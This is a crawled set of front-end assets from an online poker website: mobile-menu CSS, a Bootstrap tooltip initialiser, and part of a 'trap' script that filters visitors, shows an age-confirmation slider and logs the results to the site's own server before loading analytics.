   bottom: auto;}.mm-menu.mm-vertical .mm-list > li.mm-opened > a.mm-subopen:after {    transform: rotate(45deg);}.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen {    height: 25px;}html.mm-opened .mm-page {    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);}.mm-menu {    background: #333333;    color: rgba(255, 255, 255, 0.6);}.mm-menu .mm-list > li:after {    border-color: rgba(0, 0, 0, 0.15);}.mm-menu .mm-list > li > a.mm-subclose {    background: rgba(0, 0, 0, 0.1);    color: rgba(255, 255, 255, 0.3);}.mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before {    border-color: rgba(255, 255, 255, 0.3);}.mm-menu .mm-list > li > a.mm-subopen:before {    border-color: rgba(0, 0, 0, 0.15);}.mm-menu .mm-list > li.mm-selected > a:not(.mm-subopen), .mm-menu .mm-list > li.mm-selected > span {    background: rgba(0, 0, 0, 0.1);}.mm-menu .mm-list > li.mm-label {    background: rgba(255, 255, 255, 0.05);}.mm-menu.mm-vertical .mm-list li.mm-opened > a.mm-subopen, .mm-menu.mm-vertical .mm-list li.mm-opened > ul {    background: rgba(255, 255, 255, 0.05);}/* jQuery.mmenu offcanvas addon CSS */.mm-page {    box-sizing: border-box;    position: relative;}.mm-slideout {    transition: transform 0.4s ease;}html.mm-opened {    overflow: hidden;    position: relative;}html.mm-opened body {    overflow: hidden;}html.mm-background .mm-page {    background: inherit;    min-height: unset !important;}#mm-blocker {    background: rgba(3, 2, 1, 0);    display: none;    width: 100%;    height: 100%;    position: fixed;    top: 0;    left: 0;    z-index: 9992;}html.mm-opened #mm-blocker, html.mm-blocking #mm-blocker {    display: block;}.mm-menu.mm-offcanvas {    display: none;    position: fixed;}.mm-menu.mm-current {    display: block;}.mm-menu {    width: 80%;    min-width: 140px;    max-width: 440px;}/* jQuery.mmenu buttonbars addon CSS */.mm-buttonbar {    border: 1px solid transparent;    border-radius: 5px;    text-align: center;    line-height: 20px;    overflow: hidden;    display: block;    padding: 0;    margin: 0;    position: relative;}.mm-buttonbar:after {    content: '';    display: block;    clear: both;}.mm-buttonbar > * {    border-left: 1px solid transparent;    box-sizing: border-box;    display: block;    width: 100%;    height: 100%;    float: left;    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;}.mm-buttonbar > a {    text-decoration: none;}.mm-buttonbar > input {    position: absolute;    left: -1000px;    top: -1000px;}.mm-buttonbar > input:checked + label {    border-color: transparent !important;}.mm-buttonbar > *:first-child, .mm-buttonbar > input:first-child + * {    border-left: none;}.mm-buttonbar.mm-buttonbar-2 > * {    width: 50%;}.mm-buttonbar.mm-buttonbar-3 > * {    width: 33.33%;}.mm-buttonbar.mm-buttonbar-4 > * {    width: 25%;}.mm-buttonbar.mm-buttonbar-5 > * {    width: 20%;}.mm-header .mm-buttonbar {    margin-top: 20px;    margin-left: -30px;    margin-right: -30px;}.mm-footer .mm-buttonbar {    border: none;    border-radius: 0;    line-height: 40px;    margin: -10px -10px 0 -20px;}.mm-footer .mm-buttonbar > * {    border-left: none;}.mm-list > li > .mm-buttonbar {    margin: 10px 20px;}.mm-menu .mm-buttonbar {    border-color: rgba(255, 255, 255, 0.6);    background: #333333;}.mm-menu .mm-buttonbar > * {    border-color: rgba(255, 255, 255, 0.6);}.mm-menu .mm-buttonbar > input:checked + label {    background: rgba(255, 255, 255, 0.6);    color: #333333;}/* jQuery.mmenu counters addon CSS */em.mm-counter {    font: inherit;    font-size: 14px;    font-style: normal;    text-indent: 0;    line-height: 20px;    display: block;    margin-top: -10px;    position: absolute;    right: 40px;    top: 50%;}em.mm-counter + a.mm-subopen {    padding-left: 40px;}em.mm-counter + a.mm-subopen + a, em.mm-counter + a.mm-subopen + span {    margin-right: 80px;}em.mm-counter + a.mm-fullsubopen {    padding-left: 0;}.mm-vertical em.mm-counter {    top: 12px;    margin-top: 0;}.mm-nosubresults > em.mm-counter {    display: none;}.mm-menu em.mm-counter {    color: rgba(255, 255, 255, 0.3);}/* jQuery.mmenu dragOpen addon CSS */html.mm-opened.mm-dragging .mm-menu, html.mm-opened.mm-dragging .mm-page, html.mm-opened.mm-dragging .mm-fixed-top, html.mm-opened.mm-dragging .mm-fixed-bottom, html.mm-opened.mm-dragging #mm-blocker {    transition-duration: 0s;}/* jQuery.mmenu footer addon CSS */.mm-footer {    background: inherit;    border-top: 1px solid transparent;    text-align: center;    line-height: 20px;    box-sizing: border-box;    width: 100%;    height: 40px;    padding: 10px 10px 0 20px;    position: absolute;    z-index: 2;    bottom: 0;    left: 0;}.mm-menu.mm-hasfooter > .mm-panel:after {    height: 80px;}.mm-menu .mm-footer {    border-color: rgba(0, 0, 0, 0.15);    color: rgba(255, 255, 255, 0.3);}/* jQuery.mmenu header addon CSS */.mm-header {    background: inherit;    border-bottom: 1px solid transparent;    text-align: center;    line-height: 20px;    box-sizing: border-box;    width: 100%;    height: 60px;    padding: 0 50px;    position: absolute;    z-index: 2;    top: 0;    left: 0;}.mm-header .mm-title, .mm-header .mm-prev, .mm-header .mm-next, .mm-header .mm-close {    padding-top: 30px;}.mm-header .mm-title {    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;    display: inline-block;    width: 100%;    position: relative;}.mm-header .mm-prev, .mm-header .mm-next, .mm-header .mm-close {    text-decoration: none;    display: block;    box-sizing: border-box;    min-width: 10px;    height: 100%;    position: absolute;    top: 0;    z-index: 1;}.mm-header .mm-prev {    padding-left: 20px;    padding-right: 10px;    left: 0;}.mm-header .mm-next, .mm-header .mm-close {    padding-left: 10px;    padding-right: 20px;    right: 0;}.mm-header [href].mm-prev:before, .mm-header [href].mm-next:after {    content: '';    border: 2px solid transparent;    display: inline-block;    width: 7px;    height: 7px;    transform: rotate(-45deg);}.mm-header [href].mm-prev:before {    border-right: none;    border-bottom: none;    margin-left: 2px;    margin-right: 5px;}.mm-header [href].mm-next:after, .mm-header [href].mm-close:after {    margin-left: 5px;    margin-right: -2px;}.mm-header [href].mm-next:after {    border-top: none;    border-left: none;}.mm-header [href].mm-close:after {    content: 'x';}.mm-menu.mm-hassearch .mm-header {    height: 50px;    top: 50px;}.mm-menu.mm-hassearch .mm-header .mm-title, .mm-menu.mm-hassearch .mm-header .mm-prev, .mm-menu.mm-hassearch .mm-header .mm-next, .mm-menu.mm-hassearch .mm-header .mm-close {    padding-top: 20px;}.mm-menu.mm-hasheader li.mm-subtitle {    display: none;}.mm-menu.mm-hasheader > .mm-panel {    padding-top: 80px;}.mm-menu.mm-hasheader > .mm-panel.mm-list {    padding-top: 60px;}.mm-menu.mm-hasheader > .mm-panel > .mm-list:first-child {    margin-top: -20px;}.mm-menu.mm-hasheader.mm-hassearch > .mm-panel {    padding-top: 120px;}.mm-menu.mm-hasheader.mm-hassearch > .mm-panel.mm-list {    padding-top: 100px;}.mm-menu .mm-header {    border-color: rgba(0, 0, 0, 0.15);    color: rgba(255, 255, 255, 0.3);}.mm-menu .mm-header .mm-prev:before, .mm-menu .mm-header .mm-next:after, .mm-menu .mm-header .mm-close:after {    border-color: rgba(255, 255, 255, 0.3);}/* jQuery.mmenu labels addon CSS */.mm-list li.mm-label > span {    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;    padding: 0;    line-height: 25px;}.mm-list li.mm-label.mm-opened a.mm-subopen:after {    transform: rotate(45deg);}.mm-list li.mm-collapsed:not(.mm-uncollapsed) {    display: none;}.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen:after {    top: 8.5px;}.mm-menu .mm-list li.mm-label > div > div {    background: rgba(255, 255, 255, 0.05);}/* jQuery.mmenu searchfield addon CSS */.mm-search, .mm-search input {    box-sizing: border-box;}.mm-list > li.mm-search {    padding: 10px;    margin-top: -20px;}.mm-list > li.mm-subtitle + li.mm-search {    margin-top: 0;}div.mm-panel > div.mm-search {    padding: 0 0 10px 0;}.mm-menu.mm-hasheader .mm-list > li.mm-search {    margin-top: 0;}.mm-menu > .mm-search {    background: inherit;    width: 100%;    position: absolute;    top: 0;    left: 0;    z-index: 2;}.mm-search {    padding: 10px;}.mm-search input {    border: none;    border-radius: 30px;    font: inherit;    font-size: 14px;    line-height: 30px;    outline: none;    display: block;    width: 100%;    height: 30px;    margin: 0;    padding: 0 10px;}.mm-search input::-ms-clear {    display: none;}.mm-menu .mm-noresultsmsg {    text-align: center;    font-size: 21px;    display: none;    padding: 60px 0;}.mm-menu .mm-noresultsmsg:after {    border: none !important;}.mm-noresults .mm-noresultsmsg {    display: block;}.mm-menu li.mm-nosubresults > a.mm-subopen {    display: none;}.mm-menu li.mm-nosubresults > a.mm-subopen + a, .mm-menu li.mm-nosubresults > a.mm-subopen + span {    padding-right: 10px;}.mm-menu.mm-hassearch > .mm-panel {    padding-top: 70px;}.mm-menu.mm-hassearch > .mm-panel > .mm-list:first-child {    margin-top: -20px;}.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child {    margin-top: -10px;}.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child + .mm-list {    padding-top: 0;}.mm-menu .mm-search input {    background: rgba(255, 255, 255, 0.3);    color: rgba(255, 255, 255, 0.6);}.mm-menu .mm-noresultsmsg {    color: rgba(255, 255, 255, 0.3);}/* jQuery.mmenu toggles addon CSS */input.mm-toggle, input.mm-check {    position: absolute;    left: -10000px;}label.mm-toggle, label.mm-check {    margin: 0;    position: absolute;    bottom: 50%;    z-index: 2;}label.mm-toggle:before, label.mm-check:before {    content: '';    display: block;}label.mm-toggle {    border-radius: 30px;    width: 50px;    height: 30px;    margin-bottom: -15px;}label.mm-toggle:before {    border-radius: 30px;    width: 28px;    height: 28px;    margin: 1px;}input.mm-toggle:checked ~ label.mm-toggle:before {    float: right;}label.mm-check {    width: 30px;    height: 30px;    margin-bottom: -15px;}label.mm-check:before {    border-left: 3px solid;    border-bottom: 3px solid;    width: 40%;    height: 20%;    margin: 25% 0 0 20%;    opacity: 0.1;    transform: rotate(-45deg);}input.mm-check:checked ~ label.mm-check:before {    opacity: 1;}.mm-menu.mm-vertical .mm-list > li label.mm-toggle, .mm-menu.mm-vertical .mm-list > li label.mm-check {    bottom: auto;    margin-bottom: 0;}.mm-menu.mm-vertical .mm-list > li label.mm-toggle {    top: 5px;}.mm-menu.mm-vertical .mm-list > li label.mm-check {    top: 5px;}label.mm-toggle, label.mm-check {    right: 20px;}label.mm-toggle + a, label.mm-toggle + span {    margin-right: 70px;}label.mm-check + a, label.mm-check + span {    margin-right: 50px;}a.mm-subopen + label.mm-toggle, a.mm-subopen + label.mm-check {    right: 50px;}a.mm-subopen + label.mm-toggle + a, a.mm-subopen + label.mm-toggle + span {    margin-right: 100px;}a.mm-subopen + label.mm-check + a, a.mm-subopen + label.mm-check + span {    margin-right: 80px;}em.mm-counter + a.mm-subopen + label.mm-toggle, em.mm-counter + a.mm-subopen + label.mm-check {    right: 90px;}em.mm-counter + a.mm-subopen + label.mm-toggle + a, em.mm-counter + a.mm-subopen + label.mm-toggle + span {    margin-right: 140px;}em.mm-counter + a.mm-subopen + label.mm-check + a, em.mm-counter + a.mm-subopen + label.mm-check + span {    margin-right: 120px;}.mm-menu label.mm-toggle {    background: rgba(0, 0, 0, 0.15);}.mm-menu label.mm-toggle:before {    background: #333333;}.mm-menu input.mm-toggle:checked ~ label.mm-toggle {    background: #4bd963;}.mm-menu label.mm-check:before {    border-color: rgba(255, 255, 255, 0.6);}/* jQuery.mmenu effects extension CSS */html.mm-slide .mm-menu {    transition: transform 0.4s ease;}html.mm-slide.mm-opened .mm-menu {    transform: translateX(-30%);}html.mm-slide.mm-opening .mm-menu {    transform: translateX(0%);}html.mm-slide.mm-right.mm-opened .mm-menu {    transform: translateX(30%);}html.mm-slide.mm-right.mm-opening .mm-menu {    transform: translateX(0%);}html.mm-slide.mm-top.mm-opened .mm-menu {    transform: translateY(-30%);}html.mm-slide.mm-top.mm-opening .mm-menu {    transform: translateY(0%);}html.mm-slide.mm-bottom.mm-opened .mm-menu {    transform: translateY(30%);}html.mm-slide.mm-bottom.mm-opening .mm-menu {    transform: translateY(0%);}html.mm-zoom-menu .mm-menu {    transition: transform 0.4s ease;}html.mm-zoom-menu.mm-opened .mm-menu {    transform: scale(0.7, 0.7) translateX(-30%);    transform-origin: left center;}html.mm-zoom-menu.mm-opening .mm-menu {    transform: scale(1, 1) translateX(0%);}html.mm-zoom-menu.mm-right.mm-opened .mm-menu {    transform: scale(0.7, 0.7) translateX(30%);    transform-origin: right center;}html.mm-zoom-menu.mm-right.mm-opening .mm-menu {    transform: scale(1, 1) translateX(0%);}html.mm-zoom-menu.mm-top.mm-opened .mm-menu {    transform: scale(0.7, 0.7) translateY(-30%);    transform-origin: center top;}html.mm-zoom-menu.mm-top.mm-opening .mm-menu {    transform: scale(1, 1) translateY(0%);}html.mm-zoom-menu.mm-bottom.mm-opened .mm-menu {    transform: scale(0.7, 0.7) translateY(30%);    transform-origin: center bottom;}html.mm-zoom-menu.mm-bottom.mm-opening .mm-menu {    transform: scale(1, 1) translateY(0%);}html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel {    transform: scale(1.5, 1.5) translateX(100%);    transform-origin: left center;    transition-property: transform, left;}html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened {    transform: scale(1, 1) translateX(0%);}html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened.mm-subopened {    transform: scale(0.7, 0.7) translateX(-30%);}/* jQuery.mmenu fullscreen extension CSS */.mm-menu.mm-fullscreen {    width: 100%;    min-width: 140px;    max-width: 10000px;}html.mm-opening.mm-fullscreen .mm-slideout {    transform: translate(100%, 0);}@media all and (max-width: 140px) {    html.mm-opening.mm-fullscreen .mm-slideout {        transform: translate(140px, 0);    }}@media all and (min-width: 10000px) {    html.mm-opening.mm-fullscreen .mm-slideout {        transform: translate(10000px, 0);    }}html.mm-right.mm-opening.mm-fullscreen .mm-slideout {    transform: translate(-100%, 0);}@media all and (max-width: 140px) {    html.mm-right.mm-opening.mm-fullscreen .mm-slideout {        transform: translate(-140px, 0);    }}@media all and (min-width: 10000px) {    html.mm-right.mm-opening.mm-fullscreen .mm-slideout {        transform: translate(-10000px, 0);    }}.mm-menu.mm-front.mm-fullscreen.mm-top, .mm-menu.mm-front.mm-fullscreen.mm-bottom {    height: 100%;    min-height: 140px;    max-height: 10000px;}html.mm-opened.mm-fullscreen .mm-page {    box-shadow: none !important;}/* jQuery.mmenu position extension CSS */.mm-menu.mm-top, .mm-menu.mm-bottom {    width: 100%;    min-width: 100%;    max-width: 100%;}.mm-menu.mm-right {    left: auto;    right: 0;}.mm-menu.mm-bottom {    top: auto;    bottom: 0;}html.mm-right.mm-opening .mm-slideout {    transform: translate(-80%, 0);}@media all and (max-width: 175px) {    html.mm-right.mm-opening .mm-slideout {        transform: translate(-140px, 0);    }}@media all and (min-width: 550px) {    html.mm-right.mm-opening .mm-slideout {        transform: translate(-440px, 0);    }}/* jQuery.mmenu z-position extension CSS */html.mm-front .mm-slideout {    transform: none !important;    z-index: 0 !important;}.mm-menu.mm-front {    z-index: 1;    box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);}html.mm-opened.mm-next .mm-page {    box-shadow: none;}.mm-menu.mm-front, .mm-menu.mm-next {    transition: transform 0.4s ease;    transform: translate(-100%, 0);}.mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {    transform: translate(100%, 0);}.mm-menu.mm-front.mm-top {    transform: translate(0, -100%);}.mm-menu.mm-front.mm-bottom {    transform: translate(0, 100%);}html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {    transform: translate(0, 0);}.mm-menu.mm-front.mm-top, .mm-menu.mm-front.mm-bottom {    height: 80%;    min-height: 140px;    max-height: 880px;}/* jQuery.mmenu themes extension CSS */html.mm-opened.mm-light .mm-page {    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);}.mm-menu.mm-light {    background: #f3f3f3;    color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-light .mm-list > li:after {    border-color: rgba(0, 0, 0, 0.1);}.mm-menu.mm-light .mm-list > li > a.mm-subclose {    background: rgba(255, 255, 255, 0.6);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-list > li > a.mm-subopen:after, .mm-menu.mm-light .mm-list > li > a.mm-subclose:before {    border-color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-list > li > a.mm-subopen:before {    border-color: rgba(0, 0, 0, 0.1);}.mm-menu.mm-light .mm-list > li.mm-selected > a:not(.mm-subopen), .mm-menu.mm-light .mm-list > li.mm-selected > span {    background: rgba(255, 255, 255, 0.6);}.mm-menu.mm-light .mm-list > li.mm-label {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > a.mm-subopen, .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > ul {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-light .mm-buttonbar {    border-color: rgba(0, 0, 0, 0.6);    background: #f3f3f3;}.mm-menu.mm-light .mm-buttonbar > * {    border-color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-light .mm-buttonbar > input:checked + label {    background: rgba(0, 0, 0, 0.6);    color: #f3f3f3;}.mm-menu.mm-light label.mm-check:before {    border-color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-light em.mm-counter {    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-footer {    border-color: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-header {    border-color: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-header .mm-prev:before, .mm-menu.mm-light .mm-header .mm-next:after, .mm-menu.mm-light .mm-header .mm-close:after {    border-color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-list li.mm-label > div > div {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-light .mm-search input {    background: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-light .mm-noresultsmsg {    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light label.mm-toggle {    background: rgba(0, 0, 0, 0.1);}.mm-menu.mm-light label.mm-toggle:before {    background: #f3f3f3;}.mm-menu.mm-light input.mm-toggle:checked ~ label.mm-toggle {    background: #4bd963;}html.mm-opened.mm-white .mm-page {    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);}.mm-menu.mm-white {    background: white;    color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-white .mm-list > li:after {    border-color: rgba(0, 0, 0, 0.1);}.mm-menu.mm-white .mm-list > li > a.mm-subclose {    background: rgba(0, 0, 0, 0.06);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-list > li > a.mm-subopen:after, .mm-menu.mm-white .mm-list > li > a.mm-subclose:before {    border-color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-list > li > a.mm-subopen:before {    border-color: rgba(0, 0, 0, 0.1);}.mm-menu.mm-white .mm-list > li.mm-selected > a:not(.mm-subopen), .mm-menu.mm-white .mm-list > li.mm-selected > span {    background: rgba(0, 0, 0, 0.06);}.mm-menu.mm-white .mm-list > li.mm-label {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > a.mm-subopen, .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > ul {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-white .mm-buttonbar {    border-color: rgba(0, 0, 0, 0.6);    background: white;}.mm-menu.mm-white .mm-buttonbar > * {    border-color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-white .mm-buttonbar > input:checked + label {    background: rgba(0, 0, 0, 0.6);    color: white;}.mm-menu.mm-white label.mm-check:before {    border-color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-white em.mm-counter {    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-footer {    border-color: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-header {    border-color: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-header .mm-prev:before, .mm-menu.mm-white .mm-header .mm-next:after, .mm-menu.mm-white .mm-header .mm-close:after {    border-color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-list li.mm-label > div > div {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-white .mm-search input {    background: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-white .mm-noresultsmsg {    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white label.mm-toggle {    background: rgba(0, 0, 0, 0.1);}.mm-menu.mm-white label.mm-toggle:before {    background: white;}.mm-menu.mm-white input.mm-toggle:checked ~ label.mm-toggle {    background: #4bd963;}html.mm-opened.mm-black .mm-page {    box-shadow: none;}.mm-menu.mm-black {    background: black;    color: rgba(255, 255, 255, 0.6);}.mm-menu.mm-black .mm-list > li:after {    border-color: rgba(255, 255, 255, 0.2);}.mm-menu.mm-black .mm-list > li > a.mm-subclose {    background: rgba(255, 255, 255, 0.25);    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-list > li > a.mm-subopen:after, .mm-menu.mm-black .mm-list > li > a.mm-subclose:before {    border-color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-list > li > a.mm-subopen:before {    border-color: rgba(255, 255, 255, 0.2);}.mm-menu.mm-black .mm-list > li.mm-selected > a:not(.mm-subopen), .mm-menu.mm-black .mm-list > li.mm-selected > span {    background: rgba(255, 255, 255, 0.25);}.mm-menu.mm-black .mm-list > li.mm-label {    background: rgba(255, 255, 255, 0.15);}.mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > a.mm-subopen, .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > ul {    background: rgba(255, 255, 255, 0.15);}.mm-menu.mm-black .mm-buttonbar {    border-color: rgba(255, 255, 255, 0.6);    background: black;}.mm-menu.mm-black .mm-buttonbar > * {    border-color: rgba(255, 255, 255, 0.6);}.mm-menu.mm-black .mm-buttonbar > input:checked + label {    background: rgba(255, 255, 255, 0.6);    color: black;}.mm-menu.mm-black label.mm-check:before {    border-color: rgba(255, 255, 255, 0.6);}.mm-menu.mm-black em.mm-counter {    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-footer {    border-color: rgba(255, 255, 255, 0.2);    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-header {    border-color: rgba(255, 255, 255, 0.2);    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-header .mm-prev:before, .mm-menu.mm-black .mm-header .mm-next:after, .mm-menu.mm-black .mm-header .mm-close:after {    border-color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-list li.mm-label > div > div {    background: rgba(255, 255, 255, 0.15);}.mm-menu.mm-black .mm-search input {    background: rgba(255, 255, 255, 0.3);    color: rgba(255, 255, 255, 0.6);}.mm-menu.mm-black .mm-noresultsmsg {    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black label.mm-toggle {    background: rgba(255, 255, 255, 0.2);}.mm-menu.mm-black label.mm-toggle:before {    background: black;}.mm-menu.mm-black input.mm-toggle:checked ~ label.mm-toggle {    background: #4bd963;}

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6
body_size: 1
content:
(function($) {
	$('.bs-tooltip').tooltip();
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=426293.1868499686
body_size: -253
content:
/* type light */
let _trap = 1;
const trapVW = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
const trapVH = Math.max(document.documentElement.clientHeight || 0, window.innerHeight || 0);
let referrer = document.referrer;
let ua = navigator.userAgent;
for (const prop in trapOptions.dvs) {
    if (trapOptions.dvs[prop][0] == trapVW && trapOptions.dvs[prop][1] == trapVH) _trap = 0;
}

if (_trap == 0) deleteCookie(trapOptions.name);

let results = getCookie(trapOptions.name);
if (results !== undefined) results = parseInt(results);
let modal = document.getElementById("modal_user");
let showModal = 0;
let checkUser;

let arrDisable = [
    '/activation/',
    '/reset/'
];
if (arrDisable.indexOf(window.location.pathname) != -1) {
    results = 2;
}

if (trapOptions.disableBrowser == 1) {
    results = 1;
}

if (trapOptions.disablePages.indexOf(window.location.pathname) != -1) {
    results = 1;
    setCookie(trapOptions.name, '0');
    checkUser = 1;
}

if (trapOptions.tkn != '' && ua.indexOf(trapOptions.tkn) != -1) {
    results = 1;
    setCookie(trapOptions.name, '0');
    checkUser = 1;
}

browserInfo = (function () {

    let tem;
    let M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
    if (/trident/i.test(M[1])) {
        tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
        return 'IE ' + (tem[1] || '');
    }
    if (M[1] === 'Chrome') {
        tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
        if (tem != null) return tem.slice(1).join(' ').replace('OPR', 'Opera');
    }
    M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
    if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
    return {
        name: M[0].toLowerCase(),
        version: Number(M[1])
    };
})();

if(trapOptions.excludeBrowserVersion[browserInfo.name]){
    if( trapOptions.excludeBrowserVersion[browserInfo.name].includes(browserInfo.version) && referrer == ''){
        results = 2;
        setCookie(trapOptions.name, '2');
        checkUser = 2;
    }
}

switch (results) {
    case undefined:

        let location = window.location.href;

        const trapData = new FormData();
        trapData.append('action', 'checkupUser');
        trapData.append('referrer', referrer);
        trapData.append('location', location);

        fetch(
            trapOptions.ajax_trap, {
                method: "POST",
                body: trapData,
            }
        )
            .then((response) => {
                return response.json();
            })
            .then((tdata) => {
                showModal = +tdata.data;
                switch (showModal) {
                    case 0:
                        loadGtm();
                        setCookie(trapOptions.name, '0');
                        checkUser = 1;
                        break;
                    case 1:
                        showTrapWindow();
                        break;
                    case 2:
                        setCookie(trapOptions.name, '2');
                        break;
                }
            });
        break;
    case 0:
    case 1:
        loadGtm();
        break;
    case 2:
        break;
}

function showTrapWindow() {
    let form, t;

    t = trapOptions.question;
    form = document.createElement("form");
    form.setAttribute("id", "iam18");
    form.innerHTML = "<div id=\"userSlider\"></div><a id=\"sendI18\" class=\"btn-trap\" href=\"javascript:;\">" + trapOptions.textButton + "</a>";

    trapPopup(t, form, {
        close: false
    });

    let slider = document.getElementById('userSlider');

    let pipFormats = {
        '0': trapOptions.answer[1],
        '50': trapOptions.answer[2],
        '100': trapOptions.answer[0]
    };
    let arrStart = [50, 0];
    let arrDirection = ['ltr', 'rtl'];

    noUiSlider.create(slider, {
        start: [arrayRandElement(arrStart)],
        step: 50,
        snap: true,
        connect: true,
        direction: arrayRandElement(arrDirection),
        range: {
            'min': 0,
            '50%': 50,
            'max': 100,
        },
        pips: {
            mode: 'values',
            values: [0, 50, 100],
            stepped: true,
            density: 3,
            format: {
                to: function (a) {
                    return pipFormats[a];
                }
            }
        },
    });

    function arrayRandElement(arr) {
        let rand = Math.floor(Math.random() * arr.length);
        return arr[rand];
    }

    document.addEventListener("click", function (event) {
        if (!event.target.closest('#sendI18')) return;
        let v = +slider.noUiSlider.get();
        console.log(v);
        checkTrap(v, slider);
    });
}

function checkTrap(v, slider) {
    if (v < 90) {
        let i = (getCookie('trapErr') == undefined ? 0 : getCookie('trapErr'));
        i = parseInt(i) + 1;
        setCookie('trapErr', i, {
            path: '/',
            'max-age': 300
        });

        trapLog('0');

        document.querySelector('#iam18').innerHTML = '<b>' + trapOptions.accessDenied + '</b>';
        document.querySelector('.popup__layout').style.opacity = '1';

        trapLog('3');

        if (i >= 5) {
            setCookie(trapOptions.name, '2', {
                path: '/',
                'max-age': 300
            });
            deleteCookie('trapErr');
        }
    } else {
        setTimeout(() => {
            let modal = document.getElementById('modal');
            modal.parentNode.removeChild(modal);
            let root = document.getElementsByTagName('html')[0];
            root.classList.remove('with--no_scroll');
        }, 500);
        setCookie(trapOptions.name, '1', {
            path: '/'
        });
        trapLog('1');
        loadGtm();
    }
}

/* close site */
window.onbeforeunload = function () {
    var t = getCookie(trapOptions.name);
    if (t === undefined) {
        trapLog(2);
    }
}

function trapLog(v) {
    const trapLogData = new FormData();
    trapLogData.append('action', 'trap_log');
    trapLogData.append('value', v);
    trapLogData.append('url', window.location.href);

    fetch(trapOptions.ajax_trap, {
        method: "POST",
        body: trapLogData,
    });
}

function getRandomInt(min, max) {
    min = Math.ceil(min);
    max = Math.floor(max);
    return Math.floor(Math.random() * (max - min)) + min;
}

function getCookie(name) {
    let matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

function setCookie(name, value, options = {}) {
    if (trapOptions.time != 0 && trapOptions.time != '') {
        options = {
            path: '/',
            domain: window.location.hostname,
            'max-age': trapOptions.time
        };
    } else {
        options = {
            path: '/',
            domain: window.location.hostname,
            ...options
        };
    }
    if (options.expires instanceof Date) {
        options.expires = options.expires.toUTCString();
    }
    let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);
    for (let optionKey in options) {
        updatedCookie += "; " + optionKey;
        let optionValue = options[optionKey];
        if (optionValue !== true) {
            updatedCookie += "=" + optionValue;
        }
    }
